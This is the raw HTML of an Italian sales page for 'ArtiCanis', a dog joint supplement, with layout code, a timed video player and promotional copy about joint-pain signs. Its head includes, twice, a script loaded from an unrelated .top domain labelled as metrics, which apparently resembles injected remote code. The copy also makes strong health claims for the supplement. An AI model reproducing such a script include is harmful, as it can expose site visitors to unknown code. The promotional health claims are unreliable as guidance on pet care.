body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-cmplz=1 class="wp-singular page-template page-template-elementor_canvas page page-id-80642 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-template-canvas elementor-kit-39267 elementor-page elementor-page-80642">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->		<div data-elementor-type="wp-page" data-elementor-id="80642" class="elementor elementor-80642" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-56d6b8a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56d6b8a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73cfe" data-id="73cfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ad1812 elementor-widget elementor-widget-image" data-id="52ad1812" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="276" src="[data-uri]" class="attachment-full size-full wp-image-16916 lazyload" alt="logo 1024x276"   data-src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" data-srcset="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-768x207.png 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="276" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="276" src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" class="attachment-full size-full wp-image-16916" alt="logo 1024x276" srcset="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276-768x207.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e636dec" data-id="1e636dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f13c91a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f13c91a" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f1e43dc" data-id="5f1e43dc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fb0b01a" data-id="2fb0b01a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44208bac elementor-widget elementor-widget-image" data-id="44208bac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="290" src="[data-uri]" class="attachment-large size-large wp-image-58290 lazyload" alt="numero verde DogWelfare 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" data-sizes="auto" data-eio-rwidth="931" data-eio-rheight="337" /><noscript><img decoding="async" width="800" height="290" src="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png" class="attachment-large size-large wp-image-58290" alt="numero verde DogWelfare 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1.png 931w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-300x109.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-768x278.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/numero-verde-DogWelfare-1-1-655x237.png 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-645ce829 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="645ce829" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-300c5efc" data-id="300c5efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cad6f2a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cad6f2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57fba142" data-id="57fba142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d41482b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d41482b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-52f4679a" data-id="52f4679a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c90bf19 elementor-widget elementor-widget-heading" data-id="1c90bf19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fai attenzione a questi 3 segnali nascosti di disagio articolare: non lasciare che il tuo cane soffra in silenzio</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2fad1b18 elementor-widget elementor-widget-shortcode" data-id="2fad1b18" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script class="vturb_wrapper" id="yep_vturb_70189" data-cookieconsent="ignore">
jQuery(function($) {
	jQuery(".after-time").hide();
});
(($)=>{
	let vturb_id = '64849f4ec85c3a000a1a7244';
	let EMBED_TIME = 1953;
	let yep_padding="177.77%";

	if (jQuery(window).width() > 800) {
		vturb_id = '6484a03bc85c3a000a1a7251';
		EMBED_TIME = 1953;
		yep_padding="56.25%";
	}
	$(`<div id="vid_${vturb_id}" style="position:relative;width:100%;padding: ${yep_padding} 0 0;">
<img decoding="async" id="thumb_${vturb_id}" src="https://images.converteai.net/cf27970a-f287-4eb7-8106-bf30c73ec13c/players/${vturb_id}/thumbnail.jpg" style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
<div id="backdrop_${vturb_id}" style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div>
</div>`).insertAfter("#yep_vturb_70189");
const s=document.createElement("script");
s.src="https://scripts.converteai.net/cf27970a-f287-4eb7-8106-bf30c73ec13c/players/"+vturb_id+"/player.js";
s.async=!0;
s.setAttribute('data-cookieconsent', 'ignore');
document.head.appendChild(s);
const vturb_int=window.setInterval(()=>{
	if(typeof window.smartplayer === 'undefined' || !(window.smartplayer.instances && window.smartplayer.instances.length)){
		return;
	}
	if (window.smartplayer.instances[0].video.currentTime >= EMBED_TIME){
		$(".after-time").show();
		$(".auto-close").hide();
		window.clearInterval(vturb_int);
	}
},1000);
})(jQuery);
</script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-de4339d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de4339d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-76b505bd" data-id="76b505bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d50a6aa elementor-widget elementor-widget-heading" data-id="d50a6aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><font color="202020">Supporta le cartilagini e le </font>articolazioni del tuo amico <font color="202020">e aiuta a riattivare il suo </font>metabolismo articolare<font color="202020"><sup>1</sup></font></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44aab1c9 elementor-widget elementor-widget-heading" data-id="44aab1c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>ArtiCanis</b> è stato progettato per aiutare a bloccare le dolorose scosse articolari e ripristinare i tessuti connettivi. <b>Con risultati il più delle volte visibili entro le prime settimane o addirittura giorni</b></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d5c3634 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5c3634" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ddbab8" data-id="67ddbab8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d3cc2bf elementor-widget elementor-widget-heading" data-id="5d3cc2bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">La formulazione unica di ArtiCanis è stata progettata per aiutare a:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-631b0037 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="631b0037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dog"></i>						</span>
										<span class="elementor-icon-list-text">Ridurre il dolore e l’infiammazione delle articolazioni.<sup>2</sup></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dog"></i>						</span>
										<span class="elementor-icon-list-text">Migliorare la mobilità e la flessibilità, dando al cane maggiore possibilità di movimento – così da mantenersi in forma e migliorare la sua qualità di vita.<sup>3</sup></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dog"></i>						</span>
										<span class="elementor-icon-list-text">Favorire la rigenerazione dei tessuti danneggiati.<sup>4</sup></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dog"></i>						</span>
										<span class="elementor-icon-list-text">Sostenere l’intero metabolismo articolare, anche se non sono ancora presenti lesioni.<sup>5</sup></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dog"></i>						</span>
										<span class="elementor-icon-list-text">Permettere al tuo cane di correre, saltare e giocare senza dolori.<sup>6</sup></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462b1b97" data-id="462b1b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a81f8c elementor-widget elementor-widget-image" data-id="53a81f8c" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="483" src="[data-uri]" class="attachment-full size-full wp-image-66187 lazyload" alt="6confarticanis"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="483" /><noscript><img decoding="async" width="800" height="483" src="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png" class="attachment-full size-full wp-image-66187" alt="6confarticanis" srcset="https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-300x181.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-768x464.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/6confarticanis-655x395.png 655w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74c3e0d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c3e0d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693b462a" data-id="693b462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cc0541e elementor-widget elementor-widget-template" data-id="5cc0541e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="66038" class="elementor elementor-66038" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-83da04f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83da04f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0c8fb8" data-id="1a0c8fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26744dc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26744dc4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72cd6140" data-id="72cd6140" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b15342c elementor-widget elementor-widget-heading" data-id="7b15342c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sapevi che molti <font color="#E48000">problemi articolari</font> si manifestano perché<br> non vengono <font color="#E48000">notati in tempo</font>?</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b31c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b31c0c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c239456" data-id="2c239456" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d65bd92 elementor-widget elementor-widget-heading" data-id="1d65bd92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Fa’ attenzione a questi 10 segnali spia </p>				</div>
				</div>
				<div class="elementor-element elementor-element-5e948e9d elementor-widget elementor-widget-text-editor" data-id="5e948e9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>I cani </b>si sono evoluti per <b>soffrire in silenzio</b> e nascondere il loro dolore al mondo…<sup>7</sup></p><p>Per questo è così importante prestare attenzione ai sintomi comuni di dolore articolare.</p><p>Eccone alcuni:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bc3fb30 elementor-view-default elementor-widget elementor-widget-icon" data-id="4bc3fb30" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-chevron-down"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7082e9fe elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7082e9fe" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24638e7f elementor-hidden-mobile" data-id="24638e7f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b472f41 elementor-widget elementor-widget-spacer" data-id="b472f41" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4910a63b" data-id="4910a63b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32a59e36 elementor-widget elementor-widget-heading" data-id="32a59e36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">1.</b> Si lecca in modo </font>eccessivo<font color="202020">:</font></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e0ed0d9 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e0ed0d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="837" src="[data-uri]" class="attachment-full size-full wp-image-65631 lazyload" alt="imm1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm1.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm1.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-300x251.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-768x643.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-655x548.jpg 655w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="837" /><noscript><img decoding="async" width="1000" height="837" src="https://fantasticane.com/wp-content/uploads/2023/01/imm1.jpg" class="attachment-full size-full wp-image-65631" alt="imm1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm1.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-300x251.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-768x643.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm1-655x548.jpg 655w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4bccec66 elementor-widget elementor-widget-text-editor" data-id="4bccec66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Molti proprietari pensano che leccarsi faccia parte della natura del cane… e questo è sicuramente vero se non è esagerato.</p><p>Ma ecco a cosa devi fare attenzione: <b>leccarsi in modo eccessivo le zampe.</b></p><p>Secondo il veterinario Dr. Meghann Robinson, leccarsi frequentemente le zampe può essere un segnale di disagio articolare.<sup>8</sup></p><p>Mentre noi umani tentiamo di “bloccare” il dolore premendo con le mani sulla zona dolente…</p><p>I cani lo fanno con la lingua.</p><p><b>Cercano di automedicarsi leccandosi.</b></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6f2c53df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f2c53df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79ee269 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="79ee269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2128adf3 elementor-hidden-mobile" data-id="2128adf3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c1c2513 elementor-widget elementor-widget-spacer" data-id="4c1c2513" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16d4fa74" data-id="16d4fa74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eee5197 elementor-widget elementor-widget-heading" data-id="5eee5197" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">2.</b> Movimento</font> irrequieto<font color="202020"> o</font> difficoltà <font color="202020">a dormire:</font>
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f9a02de elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="f9a02de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="668" src="[data-uri]" class="attachment-full size-full wp-image-65632 lazyload" alt="imm2"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/imm2.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm2.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-300x200.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-768x513.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-655x438.jpg 655w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="668" /><noscript><img decoding="async" width="1000" height="668" src="https://fantasticane.com/wp-content/uploads/2023/01/imm2.jpg" class="attachment-full size-full wp-image-65632" alt="imm2" srcset="https://fantasticane.com/wp-content/uploads/2023/01/imm2.jpg 1000w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-300x200.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-768x513.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/imm2-655x438.jpg 655w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4d723ed0 elementor-widget elementor-widget-text-editor" data-id="4d723ed0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se noti che il tuo cane ha problemi a dormire o a stare fermo e rilassato – allora dovresti iniziare ad indagare sulle sue condizioni articolari.</p><p>L’aumento dell&#8217;irrequietezza, il non riuscire a rimanere a lungo nello stesso posto, cercando calma e sollievo in zone diverse della cuccia…</p><p>…possono essere tutti forti segnali di dolori articolari da prendere sul serio.<sup>9</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4ca3bd5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ca3bd5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57baf7e elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="57baf7e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-306becaa elementor-hidden-mobile" data-id="306becaa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56932650 elementor-widget elementor-widget-spacer" data-id="56932650" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ca8bd19" data-id="7ca8bd19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74dd27f7 elementor-widget elementor-widget-heading" data-id="74dd27f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><b><font color="202020">3.</b></font>  Inarcamento <font color="202020">della schiena:</font></h3>				</div>
				</div>
